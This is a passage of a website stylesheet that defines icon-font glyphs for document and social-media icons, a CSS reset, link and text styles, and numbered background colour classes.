  content: "\e955";
  color: #8228b4
}

.MMM--icn_pin_purple .path2:before {
  content: "\e956";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_purple .path3:before {
  content: "\e957";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_purple .path4:before {
  content: "\e958";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_red .path1:before {
  content: "\e959";
  color: #f00
}

.MMM--icn_pin_red .path2:before {
  content: "\e95a";
  color: #fff;
  margin-left: -1em
}

.MMM--icn_pin_red .path3:before {
  content: "\e95b";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pin_red .path4:before {
  content: "\e95c";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path1:before {
  content: "\e000";
  color: #18b24b
}

.MMM--icn_excel .path2:before {
  content: "\e001";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path3:before {
  content: "\e002";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path4:before {
  content: "\e003";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path5:before {
  content: "\e004";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path6:before {
  content: "\e005";
  color: #000;
  margin-left: -1em
}

.MMM--icn_excel .path7:before {
  content: "\e006";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pdf .path1:before {
  content: "\e007";
  color: #ed1c24
}

.MMM--icn_pdf .path2:before {
  content: "\e008";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pdf .path3:before {
  content: "\e009";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path4:before {
  content: "\e00a";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path5:before {
  content: "\e00b";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path6:before {
  content: "\e00c";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path7:before {
  content: "\e00d";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path8:before {
  content: "\e00e";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path9:before {
  content: "\e00f";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_pdf .path10:before {
  content: "\e010";
  color: #000;
  margin-left: -1em
}

.MMM--icn_pdf .path11:before {
  content: "\e011";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path1:before {
  content: "\e01c";
  color: #28c2e1
}

.MMM--icn_word .path2:before {
  content: "\e01d";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path3:before {
  content: "\e01e";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path4:before {
  content: "\e01f";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path5:before {
  content: "\e020";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path6:before {
  content: "\e021";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path7:before {
  content: "\e022";
  color: #000;
  margin-left: -1em
}

.MMM--icn_word .path8:before {
  content: "\e023";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path1:before {
  content: "\e01c";
  color: #28c2e1
}

.MMM--docIcn_word .path2:before {
  content: "\e01d";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path3:before {
  content: "\e01e";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path4:before {
  content: "\e01f";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path5:before {
  content: "\e020";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path6:before {
  content: "\e021";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path7:before {
  content: "\e022";
  color: #000;
  margin-left: -1em
}

.MMM--docIcn_word .path8:before {
  content: "\e023";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path1:before {
  content: "\e012";
  color: #f8a91b
}

.MMM--icn_ppt .path2:before {
  content: "\e013";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path3:before {
  content: "\e014";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path4:before {
  content: "\e015";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path5:before {
  content: "\e016";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path6:before {
  content: "\e017";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path7:before {
  content: "\e018";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path8:before {
  content: "\e019";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path9:before {
  content: "\e01a";
  color: #000;
  margin-left: -1em
}

.MMM--icn_ppt .path10:before {
  content: "\e01b";
  color: #000;
  margin-left: -1em
}

.MMM--resourcesList .MMM--isActive .MMM--icn_twistyAction:before {
  content: '\e045'
}

.MMM--icn_twistyAction span {
  font-size: 10px;
  vertical-align: 6px;
  padding-right: 5px
}

.rtl .MMM--icn_twistyAction span {
  padding-right: 0;
  padding-left: 5px
}

.MMM--carouselTrigger>.MMM--icn {
  padding: 0
}

.MMM--icn_carouselTrigger:before {
  display: block;
  padding-top: 5px;
  font-size: 12px;
  font-weight: bold
}

.MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus:before,
.MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus span,
.MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus:before,
.MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus span {
  content: '\e04f'
}

.MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_profile:before,
.MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_cart:before {
  color: #444444
}

.MMM--closeTrigger {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  background: #000000;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center
}

.MMM--closeTrigger:hover {
  color: #ffffff;
  background: #ff0000
}

.MMM--socialIcn,
.MMM--socialIcn span {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  speak: none;
  font-family: "Microsoft YaHei";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

a.MMM--socialIcn,
ul.MMM--socialIcns li a.MMM--socialIcn {
  text-decoration: none;
  border: none
}

.MMM--icn_blogger:before,
.MMM--socialIcn_blogger:before {
  content: "\e061"
}

.MMM--icn_facebook:before,
.MMM--socialIcn_facebook:before {
  content: "\e062"
}

.MMM--icn_fbmessenger:before,
.MMM--socialIcn_fbmessenger:before {
  content: "\e90f"
}

.MMM--icn_flickr:before,
.MMM--socialIcn_flickr:before {
  content: "\e063"
}

.MMM--icn_google:before,
.MMM--socialIcn_googleplus:before {
  content: "\e064"
}

.MMM--icn_instagram:before,
.MMM--socialIcn_instagram:before {
  content: "\e065"
}

.MMM--icn_kakaosocial:before,
.MMM--socialIcn_kakaosocial:before {
  content: "\e919"
}

.MMM--icn_kakaostory:before,
.MMM--socialIcn_kakaostory:before {
  content: "\e91a"
}

.MMM--icn_line:before,
.MMM--socialIcn_line:before {
  content: "\e91b"
}

.MMM--icn_linkedin:before,
.MMM--socialIcn_linkedin:before {
  content: "\e066"
}

.MMM--icn_mail:before,
.MMM--socialIcn_mail:before {
  content: "\e926"
}

.MMM--icn_socialIcn_ok:before,
.MMM--socialIcn_ok:before {
  content: "\e900"
}

.MMM--icn_pinterest:before,
.MMM--socialIcn_pinterest:before {
  content: "\e067"
}

.MMM--socialIcn_quora:before,
.MMM--icn_quora:before {
  content: "\e068"
}

.MMM--icon_reddit .path1:before {
  content: "\e069";
  color: #010101
}

.MMM--icon_reddit .path2:before {
  content: "\e06a";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path3:before {
  content: "\e06b";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path4:before {
  content: "\e06c";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path5:before {
  content: "\e06d";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path6:before {
  content: "\e06e";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path7:before {
  content: "\e06f";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path8:before {
  content: "\e070";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_reddit .path9:before {
  content: "\e071";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path1:before {
  content: "\e069";
  color: #010101
}

.MMM--socialIcn_reddit .path2:before {
  content: "\e06a";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path3:before {
  content: "\e06b";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path4:before {
  content: "\e06c";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path5:before {
  content: "\e06d";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path6:before {
  content: "\e06e";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path7:before {
  content: "\e06f";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path8:before {
  content: "\e070";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_reddit .path9:before {
  content: "\e071";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_reddit1:before,
.MMM--socialIcn_reddit1:before {
  content: "\e905"
}

.MMM--icon_renren .path1:before {
  content: "\e072";
  color: #010101
}

.MMM--icon_renren .path2:before {
  content: "\e073";
  color: #231f20;
  margin-left: -1em
}

.MMM--icon_renren .path3:before {
  content: "\e074";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_renren1:before,
.MMM--socialIcn_renren1:before {
  content: "\e95f"
}

.MMM--socialIcn_renren .path1:before {
  content: "\e072";
  color: #010101
}

.MMM--socialIcn_renren .path2:before {
  content: "\e073";
  color: #231f20;
  margin-left: -1em
}

.MMM--socialIcn_renren .path3:before {
  content: "\e074";
  color: #231f20;
  margin-left: -1em
}

.MMM--icn_rss:before,
.MMM--socialIcn_rss:before {
  content: "\e075"
}

.MMM--icn_slideshow:before,
.MMM--socialIcn_slideshare:before {
  content: "\e076"
}

.MMM--icn_tudou:before,
.MMM--socialIcn_tudou:before {
  content: "\e077"
}

.MMM--icn_tumblr:before,
.MMM--socialIcn_tumblr:before {
  content: "\e078"
}

.MMM--icn_twitter:before,
.MMM--socialIcn_twitter:before {
  content: "\e079"
}

.MMM--icn_viadeo:before,
.MMM--socialIcn_viadeo:before {
  content: "\e07a"
}

.MMM--icn_vk:before,
.MMM--socialIcn_vk:before {
  content: "\e901"
}

.MMM--icn_weibo:before,
.MMM--socialIcn_weibo:before {
  content: "\e07b"
}

.MMM--icn_whatsapp:before,
.MMM--socialIcn_whatsapp:before {
  content: "\e91c"
}

.MMM--icn_xing:before,
.MMM--socialIcn_xing:before {
  content: "\e07c"
}

.MMM--icn_youtube:before,
.MMM--socialIcn_youtube:before {
  content: "\e07d"
}

.MMM--icn_wordpress:before,
.MMM--socialIcn_wordpress:before {
  content: "\e07e"
}

.MMM--icn_snapchat:before,
.MMM--socialIcn_snapchat:before {
  content: "\e969"
}

.mix-MMM--icn_dark,
.mix-MMM--icn_dark:before {
  color: #000000
}

.mix-MMM--icn_grey,
.mix-MMM--icn_grey:before {
  color: #959595
}

.mix-MMM--icn_red,
.mix-MMM--icn_red:before {
  color: #ff0000
}

.mix-MMM--icn_pink,
.mix-MMM--icn_pink:before {
  color: #ffe5e5
}

.mix-MMM--icn_psTheme {
  color: #ffffff
}

.mix-MMM--icn_sm span,
.mix-MMM--icn_sm:before {
  font-size: 10px
}

.mix-MMM--icn_md span,
.mix-MMM--icn_md:before {
  font-size: 14px
}

.mix-MMM--icn_lrg span,
.mix-MMM--icn_lrg:before {
  font-size: 24px
}

.mix-MMM--icn_leftSpace {
  margin-left: 5px
}

.rtl .mix-MMM--icn_leftSpace {
  margin-right: 5px;
  margin-left: 0
}

.mix-MMM--icn_rightSpace {
  margin-right: 5px
}

.rtl .mix-MMM--icn_rightSpace {
  margin-left: 5px;
  margin-right: 0
}

.mix-MMM--icn_noSpace:before {
  padding: 0
}

.mix-MMM--icn_subSm {
  vertical-align: -2px
}

.mix-MMM--icn_subMd {
  vertical-align: -4px
}

.mix-MMM--icn_supSm {
  vertical-align: 2px
}

.mix-MMM--icn_supMd {
  vertical-align: 4px
}

.MMM--docIcn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  background: url("../img/doc-icon-sprite.png") no-repeat;
  height: 16px;
  width: 16px;
  vertical-align: -2px
}

.MMM--docIcn_pdf {
  background-position: 0 0
}

.MMM--docIcn_pp {
  background-position: -16px 0
}

.MMM--docIcn_excel {
  background-position: -32px 0
}

.MMM--docIcn_word {
  background-position: -48px 0
}

.MMM--callOutFlag {
  position: absolute;
  top: -15px;
  right: -1px;
  z-index: 10;
  font-weight: bold;
  font-size: 10px;
  color: #ff0000
}

.rtl .MMM--callOutFlag {
  right: auto;
  left: -1px
}

.MMM--callOutFlag:after {
  content: '';
  display: block;
  height: 38px;
  width: 20px;
  position: absolute;
  top: 14px;
  background: transparent url("../img/bkgd-flag.png") 0 0 no-repeat
}

.MMM--hdg_btnMobile_closed:before {
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  content: '\e055';
  color: #030303
}

.MMM--hdg_btnMobile:before {
  content: '\e04f';
  display: inline-block;
  font-size: 20px;
  margin-right: 17px
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rC-57-CollapsibleBox .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 14px;
    margin-right: 17px
  }
}

@media screen and (min-width: 768px) and (max-width: 2300px) {
  .rC-57-CollapsibleBox .MMM--hdg_btnMobile_closed:before {
    display: none
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile:before {
    display: none
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile {
    padding-left: 0
  }
}

.rC-57-CollapsibleBox a.MMM--isActive i.MMM--icn_plus:before {
  content: '\e04f';
  color: #ff0000
}

.MMM--wysiwyg i.MMM--icn {
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif !important
}

@media screen and (min-width: 1px) {
  .MMM--icn_tooltip {
    font-size: 18px
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 18px
  }
}

@media screen and (min-width: 960px) {
  .MMM--icn_tooltip {
    font-size: 14px
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 14px
  }
}

.MMM--courseSecured:before {
  content: '\e04a';
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 16px;
  margin-left: -25px;
  margin-top: -27px;
  display: block
}

.MMM--icn_pause span,
.MMM--icn_pause:before {
  content: '\e979'
}

.MMM--icn_emptyCircle span,
.MMM--icn_emptyCircle:before {
  content: '\e97a'
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  vertical-align: baseline
}

body {
  line-height: 1
}

ol,
ul {
  list-style: none
}

blockquote,
q {
  quotes: none
}

blockquote:before,
blockquote:after {
  content: '';
  content: none
}

table {
  border-collapse: collapse;
  border-spacing: 0
}

html,
body,
div,
applet,
object,
iframe,
p,
blockquote,
pre,
code,
dl,
dt,
ol,
ul,
fieldset,
form,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
article,
aside,
canvas,
details,
embed,
figure,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
audio,
video {
  outline: 0
}

html {
  -ms-overflow-x: hidden;
  overflow-x: hidden;
  *overflow-x: auto;
  -ms-overflow-x: visible\0/IE89
}

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  height: 100%;
  min-height: 100%
}

img {
  -ms-interpolation-mode: bicubic
}

.rtl {
  direction: rtl;
  unicode-bidi: bidi-override
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  -webkit-appearance: none
}

input[type=search] {
  -webkit-appearance: none;
  -webkit-border-radius: 0px
}

[type=text],
[type=email],
[type=password],
button {
  -webkit-appearance: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: 0px
}

[type=checkbox],
[type=radio] {
  margin: 0
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical
}

::-moz-focus-inner {
  border: 0;
  padding: 0
}

select {
  -webkit-border-radius: 0px
}

body {
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  color: #4b4b4b;
  min-width: 272px;
  line-height: 1.25;
  -webkit-tap-highlight-color: transparent;
  background-repeat: repeat;
  background-image: url("../img/repeating_meshed_grid.png")
}

body:after {
  content: 'smallContext';
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  *margin-left: -9999px;
  position: absolute;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  width: 1px;
  left: -9999px
}

a {
  color: #03c;
  text-decoration: none;
  -webkit-tap-highlight-color: #9b9b9b;
  border-bottom: 1px solid rgba(0, 51, 204, 0.25)
}

a:visited {
  color: #03c;
  text-decoration: none;
  -webkit-tap-highlight-color: #9b9b9b;
  border-bottom: 1px solid rgba(0, 51, 204, 0.25)
}

a:hover {
  color: #03c;
  text-decoration: none;
  border-bottom: 1px solid #03c
}

a:active {
  color: #03c;
  text-decoration: none;
  border-bottom: none
}

.MMM--basicLink,
.MMM--basicLink:hover,
.MMM--basicLink:focus {
  border-bottom: none;
  cursor: pointer
}

.MMM--hoverLink,
.MMM--hoverLink:hover {
  border-bottom: none
}

.MMM--hoverLink:hover {
  text-decoration: underline
}

.MMM--wysiwyg a.MMM--txt_white,
a.MMM--txt_white {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5)
}

.MMM--wysiwyg a.MMM--txt_white:hover,
a.MMM--txt_white:hover {
  color: #fff;
  border-bottom: 1px solid #fff
}

.MMM--wysiwyg a.MMM--txt_whiteLink,
a.MMM--txt_whiteLink {
  color: #000;
  text-decoration: none
}

.MMM--wysiwyg a.MMM--txt_whiteLink:link,
a.MMM--txt_whiteLink:link {
  border-bottom: 1px solid rgba(0, 0, 0, 0.5)
}

.MMM--wysiwyg a.MMM--txt_whiteLink:visited,
a.MMM--txt_whiteLink:visited {
  border-bottom: 1px dotted #000
}

.MMM--wysiwyg a.MMM--txt_whiteLink:hover,
a.MMM--txt_whiteLink:hover {
  border-bottom: 1px solid #000
}

.MMM--wysiwyg a.MMM--txt_blackLink,
a.MMM--txt_blackLink {
  color: #000;
  text-decoration: none
}

.MMM--wysiwyg a.MMM--txt_blackLink:link,
.MMM--wysiwyg a.MMM--txt_blackLink:visited,
.MMM--wysiwyg a.MMM--txt_blackLink:active,
a.MMM--txt_blackLink:link,
a.MMM--txt_blackLink:visited,
a.MMM--txt_blackLink:active {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--wysiwyg a.MMM--txt_blackLink:hover,
a.MMM--txt_blackLink:hover {
  border-bottom: 1px solid #000
}

.rtl a:hover {
  *text-decoration: underline
}

.MMM--themeWrapper {
  background: #ffffff;
  overflow: hidden
}

.MMM--themeWrapper:after {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  *margin-left: -9999px;
  position: absolute;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  width: 1px;
  left: -9999px
}

@media screen and (min-width: 1px) and (max-width: 479px) {
  .MMM--themeWrapper:after {
    content: 'smallModifiedContext'
  }
}

@media screen and (min-width: 480px) and (max-width: 889px) {
  .MMM--themeWrapper:after {
    content: 'mediumModifiedContext'
  }
}

.soloMode .MMM--themeWrapper {
  width: 100%;
  margin: 0;
  -webkit-box-shadow: none;
  box-shadow: none
}

span.MMM--underline {
  text-decoration: underline;
  -moz-text-decoration-color: rgba(0, 0, 0, 0.25);
  text-decoration-color: rgba(0, 0, 0, 0.25)
}

span.MMM--underline a {
  text-decoration: none;
  color: #000000
}

.MMM--pageLoad {
  text-align: center;
  background-color: #fff;
  margin: 0px -40px;
  padding: 5px 0px
}

.MMM--pageLoad img {
  width: 20px
}

.MMM--mix-txt-align {
  text-align: center
}

.MMM--txt_bold,
.MMM--wysiwyg .MMM--txt_bold,
div.MMM--txt_bold {
  font-weight: bold
}

.MMM--txt_italic,
.MMM--wysiwyg .MMM--txt_italic {
  font-style: italic;
  font-weight: normal
}

.MMM--txt_Normal,
.MMM--wysiwyg .MMM--txt_Normal {
  font-style: normal
}

.MMM--prominentLink,
.MMM--wysiwyg .MMM--prominentLink {
  font-weight: bold;
  display: inline-block;
  margin: 10px 25px 10px 0
}

.MMM--txt_heroProminentLink {
  font-size: 18px;
  line-height: 22.5px
}

.MMM--txt_bodyProminentLink {
  font-size: 16px;
  line-height: 20px
}

.MMM--txt_blk,
.MMM--wysiwyg .MMM--txt_blk {
  color: #000
}

.MMM--txt_grey1,
.MMM--wysiwyg .MMM--txt_grey1 {
  color: #f2f2f2
}

.MMM--txt_grey2,
.MMM--wysiwyg .MMM--txt_grey2 {
  color: #838383
}

.MMM--txt_grey3,
.MMM--wysiwyg .MMM--txt_grey3 {
  color: #585858
}

.MMM--txt_black,
.MMM--wysiwyg .MMM--txt_black {
  color: #000
}

a.MMM--txt_black,
.MMM--wysiwyg a.MMM--txt_black {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

a.MMM--txt_black:active,
a.MMM--txt_black:visited,
.MMM--wysiwyg a.MMM--txt_black:active,
.MMM--wysiwyg a.MMM--txt_black:visited {
  color: #000
}

a.MMM--txt_black:hover,
.MMM--wysiwyg a.MMM--txt_black:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--txt_red,
.MMM--wysiwyg .MMM--txt_red {
  color: #ff0000
}

.MMM--txt_white,
.MMM--wysiwyg .MMM--txt_white {
  color: #ffffff
}

.mix-MMM-darkGreyText,
a.mix-MMM-darkGreyText {
  color: #4b4b4b
}

.mix-MMM-medGreyText {
  color: #767676
}

.MMM--alert,
.MMM--isActive .MMM--activeAlert {
  color: #ff0000
}

.MMM--reversed,
.MMM--reversed:hover {
  color: #ffffff
}

.MMM--txt_standard {
  color: #4B4B4B
}

.MMM--txt_placeholder {
  color: #777
}

.MMM--txt_disabled {
  color: #E4E4E4
}

.MMM--txt_helper {
  color: #6E6E6E
}

.MMM--txt_error {
  color: #E10101
}

.MMM--palette-1 {
  color: #000
}

.MMM--palette-2 {
  color: #4B4B4B
}

.MMM--palette-3 {
  color: #fff
}

.MMM--palette-4 {
  color: #00B941
}

.MMM--palette-5 {
  color: #ccc
}

.MMM--palette-6 {
  color: #E10101
}

.MMM--palette-7 {
  color: red
}

.MMM--mixin-cfBlue:hover {
  background: none repeat scroll 0 0 #316da4
}

.MMM--mixin-cfBlue:hover .MMM--figure:after {
  border-bottom: 1em solid #316da4
}

.mix-MMM--fontLrg {
  font-size: 26px
}

.mix-MMM--fontMed {
  font-size: 21px
}

.mix-MMM--fontSmall {
  font-size: 14px
}

.MMM--bg-primary {
  background: #f1f1f1;
  color: #4b4b4b
}

.MMM--bg-secondary {
  background: #767676;
  color: #fff
}

.MMM--bg-tertiary {
  background: #545454;
  color: #fff
}

.MMM--bg-quaternary {
  background: #B60000;
  color: #fff
}

.MMM--bg-quinary {
  background: #000;
  color: #fff
}

.MMM--bgColor_1 {
  background-color: #FFFF00;
  color: #000
}

.MMM--blockInner.MMM--bgColor_1 .MMM--date,
.MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_1 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_1 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_1 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_1 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_1 .MMM--hdg_1,
.MMM--blockInner.MMM--bgColor_1 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_2 {
  background-color: #FF9900;
  color: #000
}

.MMM--blockInner.MMM--bgColor_2 .MMM--date,
.MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_2 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_2 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_2 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_2 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_2 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_2 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_3 {
  background-color: #99CC00;
  color: #000
}

.MMM--blockInner.MMM--bgColor_3 .MMM--date,
.MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_3 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_3 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_3 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_3 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_3 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_3 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_4 {
  background-color: #F4811D;
  color: #000
}

.MMM--bgColor_5 {
  background-color: #FF0000;
  color: #fff
}

.MMM--bgColor_6 {
  background-color: #CC0099;
  color: #fff
}

.MMM--bgColor_7 {
  background-color: #990066;
  color: #fff
}

.MMM--bgColor_8 {
  background-color: #9933CC;
  color: #fff
}

.MMM--bgColor_9 {
  background-color: #0033CC;
  color: #fff
}

.MMM--bgColor_10 {
  background-color: #1D1D95;
  color: #fff
}

.MMM--bgColor_11 {
  background-color: #00CCCC;
  color: #000
}

.MMM--bgColor_12 {
  background-color: #00CC33;
  color: #000
}

.MMM--bgColor_13 {
  background-color: #FFFFFF;
  color: #000
}

.MMM--blockInner.MMM--bgColor_13 .MMM--date,
.MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_13 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_13 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_13 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_13 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_13 .MMM--hdg_13,
.MMM--blockInner.MMM--bgColor_13 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_14 {
  background-color: #D3D3D3;
  color: #000
}

.MMM--blockInner.MMM--bgColor_14 .MMM--date,
.MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_14 .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_14 .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_14 .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_14 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_14 .MMM--hdg_14,
